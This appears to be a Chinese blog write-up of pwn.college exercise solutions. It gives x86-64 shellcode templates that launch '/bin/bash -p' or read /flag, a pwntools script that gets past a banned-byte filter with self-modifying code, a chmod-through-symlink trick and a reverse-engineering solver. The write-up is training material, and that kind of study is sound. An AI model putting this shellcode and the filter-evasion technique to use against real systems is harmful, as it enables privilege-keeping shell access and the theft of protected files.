pwncollege-shellcode injection
Shellcode Injection
以下题目的模板
# Shell
shellcode = f'''
push 0x{b'h'.hex()}
mov rax, 0x{b'/bin/bas'[::-1].hex()}
push rax
mov rdi, rsp
push 0x{b'-p'[::-1].hex()}
mov rsi, rsp
push 0
push rsi
push rdi
mov rsi, rsp
mov rdx, 0 # NULL
mov rax, SYS_execve
syscall
'''
# For read
shellcode = f'''
mov rax, 0x{b'/flag'[::-1].hex()}
push rax
mov rdi, rsp # /flag
mov rsi, 0 # O_RDONLY
mov rax, SYS_open
syscall # open("/flag", O_RDONLY)
mov rdi, 1
mov rsi, rax
mov rdx, 0
mov r10, 1000
mov rax, SYS_sendfile
syscall # sendfile(1, fd, 0, 1000)
mov rax, SYS_exit
syscall # exit()
'''
Level-4


这一关,禁止使用0x48,具体的含义查询过程参考如下图示
import glob
from pwn import *
DEBUG = len(sys.argv) > 1 and sys.argv[1] == 'debug'
context(log_level = 'debug', arch = 'amd64', os = 'linux')
bin_path = glob.glob('/challenge/baby*')[1]
p = process([bin_path])
shellcode = f'''
push 0x68
mov rax, 0x7361622f6e69622f
push rax
mov rdi, rsp
push 0x702d
mov rsi, rsp
push 0
push rsi
push rdi
mov rsi, rsp
mov rdx, 0 # NULL
mov rax, 59
inc byte ptr [rip]
.byte 0x0e
.byte 0x05
'''
shellcode = asm(shellcode)
print(shellcode)
print(p.recvuntil(b'Reading 0x1000 bytes from stdin.').decode())
p.send(shellcode)
p.interactive()
和汇编代码的模板
.section .shellcode,"awx"
.global _start
.global __start
_start:
__start:
.intel_syntax noprefix
.p2align 0
push 0x68
mov rax, 0x7361622f6e69622f
push rax
mov rdi, rsp
push 0x702d
mov rsi, rsp
push 0
push rsi
push rdi
mov rsi, rsp
mov rdx, 0 # NULL
mov rax, 59
inc byte ptr [rip]
.byte 0x0e
.byte 0x05
Level-8
使用了一个特性:chmod在对软连接进行操作的时候,不会只作用于链接本身,而是对源文件进行操作。
/* chmod(file='/flag', mode=4) */
/* push b'/flag\\x00' */
push 0x{b'f'[::-1].hex()}
push rsp
pop rdi
push 4
pop rsi /* call chmod() */
push SYS_chmod /* 0x5a */
pop rax
syscall
Reverse Engineering
DATA分区
静态分析神器
Level-6
from pwn import *
import struct
a = [0xCD, 0x20, 0x25, 0x27, 0x27, 0x28, 0x31, 0x35, 0xC8, 0x20,0xCE, 0xCF, 0xD1, 0xD5, 0xD9, 0xDC]
#swap
tmp = a[0]
a[0] = a[9]
a[9] = tmp
print(a)
#
for x in range(len(a)):
if x %2 == 1:
a[x] ^= 0x46
else:
a[x] ^= 0xbf
a = struct.pack("%dB"%(len(a)),*a)
p = process("/challenge/babyrev_level6.0")
p.send(a)
p.interactive()
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Dem0のblog!